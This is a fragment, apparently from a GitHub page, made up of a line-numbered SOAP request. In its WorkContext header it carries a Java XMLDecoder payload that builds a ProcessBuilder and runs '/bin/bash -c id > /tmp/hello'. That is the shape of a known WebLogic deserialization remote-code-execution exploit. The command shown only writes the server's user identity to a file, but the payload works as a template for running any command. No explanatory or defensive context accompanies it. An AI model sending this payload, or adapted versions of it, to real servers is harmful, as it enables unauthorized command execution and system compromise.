 12
13 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
14 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
15 <java version="1.4.0" class="java.beans.XMLDecoder">
16 <void class="java.lang.ProcessBuilder">
17 <array class="java.lang.String" length="3">
18 <void index="0">
19 <string>
/bin/bash
</string>
20 </void>
21 <void index="1">
22 <string>
-c
</string>
23 </void>
24 <void index="2">
25 <string>
26 id > /tmp/hello
27 </string>
28 </void>
29 </array>
30 <void method="start"/>
</void>
31 </java>
32 </work:WorkContext>
33 </soapenv:Header>
34 <soapenv:Body/>
35 </soapenv:Envelope>
/